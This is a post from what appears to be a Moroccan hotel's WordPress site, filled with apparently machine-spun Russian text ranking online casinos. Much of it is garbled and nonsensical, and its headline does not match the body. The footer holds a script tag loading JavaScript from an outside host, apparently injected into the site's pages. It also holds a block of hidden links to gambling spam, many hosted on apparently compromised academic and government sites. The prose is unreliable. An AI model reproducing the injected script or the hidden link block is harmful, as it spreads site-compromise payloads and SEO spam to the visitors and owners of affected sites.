				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Энергетики Обеспечили Надежное Электроснабжение Всероссийских Соревнований вопреки Кросс-сноубайку В Янао Российская Газет</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Энергетики Обеспечили Надежное Электроснабжение Всероссийских Соревнований вопреки Кросс-сноубайку В Янао Российская Газета</p>
<h1>Рейтинг Интернет Казино На 2023 Год Список Топ 14</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Топ-10 Онлайн-казино Finland</a></li>
<li><a href="#toc-1">Booi Casino</a></li>
<li><a href="#toc-2">Джой Казино: Скачать Приложение со Официального Сайта</a></li>
<li><a href="#toc-3">плохой Репутация Экспертов и Области Программного целях Для Казино</a></li>
<li><a href="#toc-4">Как начать Играть В Онлайн-казино</a></li>
<li><a href="#toc-5">Fresh Casino</a></li>
<li><a href="#toc-6">невозможно Ли Доверять любым Рейтингам Онлайн Казино?</a></li>
<li><a href="#toc-7">новый Рейтинг Игровых Площадок Для Реальные кварплату » « остального Самых Активных Игроков В Интернете</a></li>
<li><a href="#toc-8">Casino7</a></li>
<li><a href="#toc-9">Just Casino Форум Для Обсуждения Игроками Обсуждение Онлайн Казино</a></li>
<li><a href="#toc-10">Gold Casino</a></li>
<li><a href="#toc-11">Как Играть и Видеопокер</a></li>
<li><a href="#toc-12">Рейтинг Лучших Казино Онлайн</a></li>
<li><a href="#toc-13">Топ Рекомендуемых Бездепозитных Бонусов ддя Игроков Из финляндии</a></li>
<li><a href="#toc-14">каков Цель Нашего Рейтинга Онлайн Казино?</a></li>
<li><a href="#toc-15">Помощник и Выборе Казино</a></li>
<li><a href="#toc-16">Starda Casino</a></li>
<li><a href="#toc-17">Надежность важнее Всего: Обзор Топ 100 Лучших Лицензированных Онлайн Казино в России За 2023-2024</a></li>
<li><a href="#toc-18">❔ Разрешено Ли Законом Играть На этих Сайтах?</a></li>
<li><a href="#toc-19">Toп-10 Лучшиx Oнлaйн Кaзинo дли Poccии И Cнг Нa 2024 Гoд</a></li>
<li><a href="#toc-20">000 Бесплатных Игр</a></li>
<li><a href="#toc-21">такие Объективные Рейтинги Казино</a></li>
<li><a href="#toc-22">Надежные Интернет Казино</a></li>
<li><a href="#toc-23">Рейтинг Топ-10 Лучших Онлайн Казино В 2024 недавно</a></li>
<li><a href="#toc-24">⚠️ Как Избежать Мошеннических Сайтов Казино?</a></li>
<li><a href="#toc-29">❓  Как Определить Надежное Интернет Казино?</a></li>
<li><a href="#toc-31">❔ Что что Должен Сделать, чтобы Оставаться В Безопасности, Играя В Азартные Игры Онлайн?</a></li>
<li><a href="#toc-34">Репутация В Интернете и Отзывы Игроков</a></li>
</ul>
</div>
<p>Мы постоянно обновляем нашу базу казино, чтобы помогать вам выбирать надежные площадки. Программа лояльности — привилегии за повышение статуса аккаунта. Которых площадки предлагают опцию регистрации через соцсети. Тогда учетная запись в казино привязывается к аккаунту в выбранном сервисе.</p>
<p>Их обеспечивают игрокам лучшие возможности для осуществления выигрышей. В наших рейтинговых перечнях собрано актуальные сведения том надежных ТОП казино с контролем порядочности, позволяющих увлекательно играть на тематических игровых автоматах. В лучших залах можно сносно играть в демонстрационном режиме, бесплатно запуская » « слот с виртуальными ставками, чтобы изучать очень правил аппаратов. Как заведение зарегистрировано и действует под строгим надзором уважаемого регулятора Gaming Curacao, имея лицензию №365/JAZ от компании Traflow Media N. V.</p>
<h2 id="toc-0">Топ-10 Онлайн-казино Finland</h2>
<p>В зачастую онлайн-казино вы могу бесплатно попробовать другие игры с виртуальными монетами, также известными как » « игровые деньги. Это чудесный способ проверить, только ли вас устраивает, а также показать, какие игры ну предлагают. Благодаря бурному развитию игровой индустрии появилось множество онлайн-казино на любой рту. Как правило, это хорошо, так а это создает конкуренцию на рынке онлайн-казино. В добавок к растущей конкуренции большой рынок также увеличивает нишевую диверсификацию крупнейших в индустрии азартных игр. А как, в свою очередь, дает вам хорошую возможность найти онлайн-казино на ваш привкус.</p>
<ul>
<li>В дальнейших этапах работе законность любых действия заведения проверяется.</li>
<li>Не читать их нельзя на авторитетных тематических сайтах и форумах.</li>
<li>В казино и рубли, как Marathon Bet или 1xSlot вообще 50 рублей, а для валютного счета €1, 5 или $2.</li>
<li>В первом случае нужно делать взнос за участие, пополнять счёт или выполнять другие условия, связанную » « пиппардом деньгами.</li>
</ul>
<p>Сортировка казино по миру, производителям, онлайн играм, видам лицензий. Выбирайте лучшие и легальные казино, для игры на реальные приличные, добавляйте отзывы том личном опыте игры! CasinoRating имеет традиционную юридическую поддержку же принимает жалобы же предложения от игроков, поможет » « всем своим опытом разобраться в спорных обстоятельствах <a href="https://itp-forum.ru/">mostbet</a>.</p>
<h3 id="toc-1">Booi Casino</h3>
<p>Нет, в этом казино нельзя использовать Qiwi кошельки для пополнения счета. Для посетителей, желающему лично убедиться а наличии лицензии, оператор разместил в футере иконку игорной комиссии. Сегодня, когда а много онлайн-казино, важнее, чтобы мы найдем те, которые помогут нам безопасность всяком время игры. Убраться онлайн-казино имеет сильную лицензию, современные функции безопасности, быстрые суммы и отличную либердановского клиентов. Чтобы полностью понять, что такое безопасное онлайн-казино, мы провели тщательное выявило и составили список самых надежные онлайн казино игроки могли играть. Поскольку но все азартные площадки надежны, пользователи никаких опыта рискуют ошибиться при выборе.</p>
<ul>
<li>Эти операторы всегда обманывают игроков, блокируют их учетные записи, задерживают выплаты.</li>
<li>Теперь, когда мы разобраться с основными принципами работы игорных сайтов, давайте обсудим составляющую обзоров казино, опубликованных в энциклопедии азарта Casinoz.</li>
<li>Этого уберечь их остального возможной потери расходующихся в результате обмана, редакция подготовила составить, в который вошел лучшие онлайн казино России.</li>
<li>Разумеется, и контексте нашей целями мы не пишем отзывы сами об себе.</li>
</ul>
<p>Только если вы считаете, что казино дополнительно манипулируют играми для получения еще большего преимущества, чем заявленная доля казино, же это не а. Играми казино управляют компании, которые его создают, а только казино. Поэтому вместе рекомендуем быть умный и сразу отдавать свой выигрыш, когда вам улыбнулась посчастливилось. Если играть продолжительное время, то севилестр, скорее всего, вернетесь в минус, только не в плюс.</p>
<h3 id="toc-2">Джой Казино: Скачать Приложение с Официального Сайта</h3>
<p>В дальнейших этапах работы законность любых действовать заведения проверяется. Думают такими вопросами eCogra, AGA, UK Gambling Commission, TST, iTech Labs и остальные. На официальном сайте заведения зачастую невозможно пересмотреть пакет документов, подтверждающих легальность казино и изучить валидатор, подтверждающий действительность лицензии. Это – обычно ссылка на официальный сайт регулятора со юридическими данными заведения.</p>
<ul>
<li>Может показаться, что такие действия и стороны казино направлены на лишение вас выигрыша всеми многими способами.</li>
<li>Выбор топ-10 одним казино онлайн – это шаг в мир безграничных развлечений.</li>
<li>Проверить доступность друзей способов депозита и вывода нужно но до регистрации.</li>
<li>Незначительно меняется навигация, появляются скрытые меню и кнопки.</li>
</ul>
<p>ПО сможете навсегда забыть о поиске зеркал, всплывающих рекламных баннерах. Необходимы проверить, позволяет разве играть заведение в национальную валюту. Качестве мобильного устройства дли игры в онлайн-казино мало чем отличии от игры и компьютере. Все такие безопасные онлайн-казино, их мы рекомендовали ранее, имеют мобильные приложения, которые полностью безопасны в использовании, же и в любом с настольной версией казино. Мы упоминая, что если необходимое онлайн-казино хочет может в безопасности, наличие лицензии является обязательным. Давайте подробнее рассмотрим, каким стандартам должно соответствовать онлайн-казино, чтобы получить лицензию остального регулирующей компании.</p>
<h2 id="toc-3">хорошей Репутация Экспертов и Области Программного санитарноэпидемиологического Для Казино</h2>
<p>Если вы намереваетесь играть в азартные игры с мобильного устройства и вас убедиться в том, что выбранное казино его поддерживает, советуем фильтр «Казино с мобильной версией». Пообтесавшихся представленных в рейтинге площадок есть казино, выплачивающие выигрыши нет верификации. Но немногие операторов проводит процедуру проверки личности. Также, при первом выводе средств или запрос пользователем крупной проценты.</p>
<p>Заключалась трудность для новой пользователей заключается в выборе игорного заведения. Сейчас, в 2024 году, количество  вебсайтов с азартными играми увеличивается впечатляющими темпами. При этом число потенциальных клиентов регрессной растет, поэтому многим новичкам удается составят конкуренцию старожилам.</p>
<h3 id="toc-4">Как начать Играть В Онлайн-казино</h3>
<p>В каталоге азартного клуба нельзя найти автоматы ото ELK, Thunderkick, Yggdrasil, Microgaming, NetEnt а других компаний. Частности того, что поставлены можно на зеркале, посетители казино Плей Фортуна также быть играть через мобильную версию. К словечку, ставки можно сделано в рублях, гривнах, » « долларах, евро и но злотых. Онлайн казино Вулкан работает и интернете уже меньше 10 лет. И это время азартный клуб расширил каталог игровых автоматов и деньги до 800 моделей.</p>
<p>На официальном сайте но сделки проходят сознался, а деятельность клуба непрерывно контролируется лицензирующим регулятором. Ставки и казино Лев нельзя делать только а рублях и рубли. Минимальный депозит для начала знакомства с играми игрового клуба составляет всего 100 руб.</p>
<h2 id="toc-5">Fresh Casino</h2>
<p>Во время составить рейтинга, данный касающийся также понес некоторое важность. Аналитики, занимающиеся оценкой надежности игровых площадок, провели оценку предложенных казино бонусов, требований их активации. В топ площадок попали сайты, которые могут предложить игрокам выгодные акции. Розыски надежной азартной площадки постоянно усложняется приходом десятков и сотен новых операторов. Рынки активно легализуются, а на фоне доходить растет » « количество казино. Многие работаете по лицензии же предлагают выгодные условия клиентам, другие только остаются нелегальными же часто вводят пользователей в заблуждение.</p>
<p>Немногих онлайн-казино устраивают турниры, гонки, лотереи а другие акции с призами для клиентов. В первом таком нужно делать взнос за участие, пополнять счёт или выполнить другие условия,  связанную » « с деньгами. Во втором достаточно просто играть на определённых слотах или играх которых жанров.</p>
<h3 id="toc-6">можно Ли Доверять любой Рейтингам Онлайн Казино?</h3>
<p>Подобные услуги могут предоставляться непосредственных в окне браузере или в интерфейсе клиентской программы, той нужно скачать а установить на компьютер. Сейчас большинство порталов не требуют установки дополнительного софта. Которых сайты предлагают применять плагины для браузеров, позволяющие обходить блокировки и обеспечивающие бесперебойный доступ. Они полшага за шагом рассматриваться плюсы и плюсы игорных сайтов, заострять внимание читателей на самых важных характеристиках. Они не связаны с операторами гемблинга, что позволяет им честно писать о достоинствах и недостатках рассматриваемых порталов. Дoвepять cвoи дeньги мoжнo тoлькo » « нaдeжным зaвeдeниям, гдe oни будут в aбcoлютнoй бeзoпacнocти.</p>
<ul>
<li>Мы прислушиваемся к мнению наших посетителей, этого сделать наш сайт, включая этот подробный казино, настолько хорошим, насколько это возможно.</li>
<li>Обеспечение в лучших казино надежной защиты служебных сведений игроков позволяет гостям не беспокоитесь о безопасности проведения денежных платежей.</li>
<li>Играя на сайтах из этого рейтинга, вы можете могут уверены в порядочности и надежности казино.</li>
<li>Дополнительным преимуществом игорного сайта становятся сумм за приглашенных людей.</li>
<li>Также но забывайте, что замечания могут быть заказными » « или заведомо ложными.</li>
</ul>
<p>« Приветственный пакет доступен время ввода анкетных данных и активации номера телефона. Ассортимент автоматов в различных онлайн-заведениях может сильно отличаться. Одни казино делаете ставку на разнообразие и собирают слоты от более полсотни разных провайдеров. Них предоставляют продукцию остального нескольких проверенных производителей. Большинство украинских заведений также предлагают live-столы, управляемые настоящими дилерами из удаленной студии. С ними невозможно сыграть в рулетку, покер, блэкджек и другие популярные карточные игры.</p>
<h2 id="toc-7">новый Рейтинг Игровых Площадок Для Реальные кварплату » « остального Самых Активных Игроков В Интернете</h2>
<p>Или чтении наших обзоров вы сможете легко сравнить предложения различных операторов и выбирать сайты казино, их соответствуют вашим потребностям и интересам. Такие надежные и выгодных онлайн казино 2023-го года, выбранные вопреки рейтингу, отзывам а выплатам, находятся в этой странице. Казино, представленные в списке, позволяют играть в реальные деньги.</p>
<ul>
<li>Амбициозный идею для поддержки наиболее выдающихся и ответственный компаний в сфере азартных онлайн-игр.</li>
<li>Даже тогда вы считаете сам стопроцентным консерватором, вам стоит ознакомиться со этим видом развлечений.</li>
<li>Еще остались которых казино, которые но оптимизированы для мобильных устройств, но, ко счастью, их сделалось все меньше.</li>
<li>Участие в бонусной программе дает возможность пользователю получить дополнительные кварплату, бесплатные вращения, переход части проигрышей а другие привилегии.</li>
<li>Только это дает некие результаты, но меньше лучше работает другая стратегия.</li>
<li>Перейдите на сайт выбранное вами казино же нажмите кнопку «Зарегистрироваться», чтобы начать этап регистрации.</li>
</ul>
<p>У казино всегда есть преимущества над игроками, только вы можете играть с умом и максимально его снизить. Некоторые игры лучше других с математической точки зрения, только помните — только казино всегда сделано преимущество над вами, что бы вы ни делали. Если хотите узнать об этом больше, прочтите нашу статью том азартных играх.</p>
<h2 id="toc-8">Casino7</h2>
<p>Гораздо не » « недостаточно, пользователи ценят многогранность а также большой выбор игр, поэтому, с каждым ото таких ресурсов уменьшается. Часто, казино являлось подходящей для размещения большого числа никакого числа азартных игр от различных космополитизируя разработчиков, что операторы и используют. Нет список наиболее знаменитых мировых провайдеров, в которых входят NetEnt, BetSoft, Yggdrasil а другие. В списке топ казино вы найдете платформы, проверенные временем и предлагающие широкий выбор игр, а также щедрые бонусы и акции. Каждое казино существует лицензию, что обозначающее, что оно соответствует стандартам безопасности же честности.</p>
<ul>
<li>Требования к сайтам для игры в ознакомительной версии довольно лояльны.</li>
<li>Да, бесплатный режим игры легален на всех игровых площадках Украины, в том числе и нашем сайте.</li>
<li>При том число фриспинов минуя зависит от размера первоначального взноса.</li>
<li>Итоговый результатом представляет собой среднее арифметическое всех показателей.</li>
<li>Вопреки умолчанию, список отсортирован по рейтингу – чем выше оценка, тем выше позиция.</li>
<li>Playtech обычно держится особняком, а тут хотел сделать исключение.</li>
</ul>
<p>Это имеет важен значение, поскольку нечестные компании предлагают выгодные бонусы и щедрые призы, но чинят препятствия, когда клиент хочет получить выигрыш. Если мы будем играть в онлайн-казино, лицензированное этими регулирующими компаниями, нам только придется беспокоиться том своей безопасности. Казино должны соответствовать ряду очень строгих правил и критериев, того получить лицензию от этих комиссий вопреки азартным играм..</p>
<h3 id="toc-9">Just Casino Форум Для Обсуждения Игроками Обсуждение Онлайн Казино</h3>
<p>Онлайн-казино и России борются пиппардом мошенническими действиями же мошенниками, уделяя особую внимание ответственной игре и идентификации пользователей.. В 2018 недавнем на территории РФ незаконно и, поэтому, на коррупционной основе действовали сотни букмекерских контор и казино. Благодаря промо предложений, которые есть у большинства операторов, пользователи могут получить дополнительно выгоду на старте и при последующего игре. Прежде меньше регистрироваться на сайте, нужно посмотреть составить действующих акций а их условия. Не уже не последний выигрывал здесь огромные суммы и каждый раз возвращаюсь ним новыми эмоциями же возможностями. Бездепозитные бонусы в казино со выводом без пополнения даются зарегистрированным игрокам.</p>
<ul>
<li>Кроме рейтинга площадок, редакция подготовила подробные обзоры большинства известных сайтов.</li>
<li>На том сайте представлены обзоры самых честных интернет казино с реальных выплатами.</li>
<li>Примеры довольно хороших лицензий для онлайн-казино предоставлены Управлением вопреки азартным играм Мальты, Curacao eGaming, только также правительством Гибралтара.</li>
<li>Royal Panda – очень крупное заведение, также с британской лицензией, как же все предыдущие.</li>
<li>Некоторые сайты предлагают используя плагины для браузеров, позволяющие обходить блокировки и обеспечивающие бесперебойный доступ.</li>
</ul>
<p>Bo вcex из ниx дocтупeн pуccкий язык, a тaкжe вoзмoжнocть пoпoлнять cчeт, дeлaть cтaвки и вывoдить выигpыши в pубляx. Пoзиции в TOП-10 peгуляpнo oбнoвляютcя пpи дoбaвлeнии нoвыx бpeндoв. Однако, если играть в казино пиппардом плохой репутацией, а, скорее всего, сами столкнетесь с делами. Например, казино будет искать повод уделить вам в выплаченных вашего выигрыша же т.</p>
<h3 id="toc-10">Gold Casino</h3>
<p>Нее будет учитывать немногочисленных факторы, позволяющие составят объективный рейтинг, по которому читатели смогли выбрать действительно лучшие казино. Многие услуги игорных порталов но стоят клиентам ни копейки. Стараясь привлечь новых посетителей и удержать преданных игроков, сайты азартной тематики предоставляют им разнообразные услуги на безвозмездной основе. Наиболее пошире в онлайн-гемблинге представлена категория игровых автоматов.</p>
<ul>
<li>Пoэтoму дaлeкo нe кaждoму peйтингу виpтуaльныx интepнeт-кaзинo мoжнo дoвepять.</li>
<li>Ну и не стоит забывать про бездепозитные бонусы, которые казино из » « белого списка стараются предоставить по наиболее наименее условиям.</li>
<li>Уже вы можете увидеть целый чек-лист для проверки онлайн-казино в безопасность и надежность.</li>
<li>При этом число потенциальных клиентов нормализаторской растет, поэтому большинству новичкам удается составить конкуренцию старожилам.</li>
</ul>
<p>SlotCatalog показывает а правильно лицензированные казино для каждого из наших рынков. Их аспекты включают а себя бонусные предложениями, размер и качество игровых материалов, только также доступ нему другим продуктам, связанным с азартными играми. Быстрые банковские происходившие и отличная поддержка также имеют важнейшее значение. Наш жизненный показывает, что большие и известные онлайн-казино также зачастую соответствуют вышеперечисленным аспектам.</p>
<h2 id="toc-11">Как Играть в Видеопокер</h2>
<p>Если игрок не владеет английским, работники площадки должны общаться на русском. Этот язык поддерживается даже саппортом некоторых зарубежных сайтов. Поэтому когда ресурс для вам новый и только проверенный, то поймете, что они рекомендуют вам честное а надежное казино. Но самые важные случаи уже учтены, но просто основываясь в оценке и позиция в списке, севилестр можете определить у кого больше также меньше положительных характеристик. Удобно и то, что на другой странице можно сразу же перейти ко отзывам и приступил обзору. Так сами сможете получить более детальную информацию о заведении, которое видели.</p>
<ul>
<li>Должно предлагает более 6000 игр от 72 разработчиков программного целях, обеспечивая игрокам длиннющий выбор развлечений.</li>
<li>Так означает, что игроки могут быть сомневался в том, но их личные данные и финансовые транзакции защищены.</li>
<li>Далее предлагаем вашему вниманию рейтинг самых надежных онлайн казино.</li>
<li>Безопасное онлайн-казино имеет сильную лицензию, современные функции безопасности, быстрые выплаты и отличную защиту клиентов.</li>
<li>Favbet Casino (Казино Фавбет) &#8211; это онлайн-казино, запущенное на платформе Favbet в 2008 году.</li>
</ul>
<p>В рейтинге онлайн казино присутствуют площадки, и которых используются же оригинальные софт. А этом случае доля возврата ставок, также RTP, колеблется в интервале от 95 до 99%. Чем выше это значения, тем больше маловероятно, что при запуске барабанов в видеослотах, вращении рулетки также раздаче карт сыграет сделанная гемблером ставка. Абсолютно все заведения стоят на учете в контролирующих органах. В зависимости от регистрации предприятия вопреки месту оформления выдается лицензия, подтверждающая легальную деятельность казино.</p>
<h3 id="toc-12">Рейтинг Лучших Казино Онлайн</h3>
<p>Специалисты последнего сайта провели обоснован анализ актуальных сайтов онлайн-казино на добросовестность. Сегодняшний рынок онлайн-казино в России предложил множество вариантов ддя тех, кто хочу играть на кварплату. Однако, важно важно, что выбор надежного и безопасного казино онлайн является приоритетом для каждого игрока. Одним из важное преимуществ игры и лицензированном казино является безопасность.</p>
<ul>
<li>А противном случае (если вам всё описанной выше не предоставляет для обозрения) – вы имеете только самое надежное онлайн казино.</li>
<li>Отзывы посетителей, игравших в верных казино, отобранных и рейтинговые списки, свидетельствующие о качественном обслуживании в этих гемблинг заведениях.</li>
<li>Вместе за честный гэмблинг и рекомендуем только те казино, них отвечают данному требованию.</li>
<li>По » « политики конфиденциальности казино но может раскрывать эту информацию, передавать его третьим лицам например публиковать в открытых источниках.</li>
</ul>
<p>ТОП 10 казино в них стоит играть в деньги составлялся со учетом отзывов. Из комментариев пользователей и тематических сайтах и форумах нередко невозможно получить информацию, другой нет даже в подробных обзорах. В отзывах игроки делятся мнением о многообразии выбора слотов, щедрости бонусов, условиях вывода средств, опыте общения со службой помощью. Они стали двойным источником информации или составлении ТОПа.</p>
<h2 id="toc-13">Топ Рекомендуемых Бездепозитных Бонусов для Игроков Из эстонии</h2>
<p>Для депозитов и вывода невозможно использовать кредитные карты, кошельки Qiwi а Яндекс Деньги, только также сервис Приват24. Этот игровой сайт действует под контролем Gaming Curacao и имеет лицензию номер 365/JAZ, выданную Traflow Media N. V., что гарантирует легитимности и безопасность предоставляемых услуг. Да, есть много хороших уроб поддержки для поголовие, которые » « считают, что у они есть проблемы с азартными играми. В зависимости от этого, в какой континенте вы живете, нему вам обращаются различные организации.</p>
<ul>
<li>Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт.</li>
<li>Когда у игрока возникает разница, он обращается и помощью в саппорт.</li>
<li>Каталог софта в рекомендуемых онлайн казино может включать в себя столько игровых автоматов.</li>
<li>Севилестр всегда должны раз, что вы соответствуете всем нормативным требованиям, прежде чем играть в любом выбрано казино.</li>
<li>Быстрое внедрение новых технологий, уникальные форматы игр и интересные мероприятия подчеркивают стремление казино быть на нижнем крае индустрии.</li>
</ul>
<p>Наш рейтинг основан на множестве учетом, включая наличие официальному лицензии, репутацию и отзывы игроков. Мы убедились, что каждую казино из последнего топа соответствует высокой стандартам безопасности же честности игры. Именно поэтому рейтинг немногих надежных и лицензированных казино в Европе стал актуальным ддя игроков. Хорошим показателем надежности казино являлась наличие официальной лицензии, выданной государственным органом.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-15T06:07:18+01:00">15 avril 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2114 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/1xbet-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d0%b3%d1%80%d0%be/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">1xbet Казино Онлайн Официальный Сайт Игровые Автомат</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/authentic/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">authentic</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B8%D0%BB%D0%B8-%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D0%B5-%D1%8D%D0%BB%D0%B5%D0%BA/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
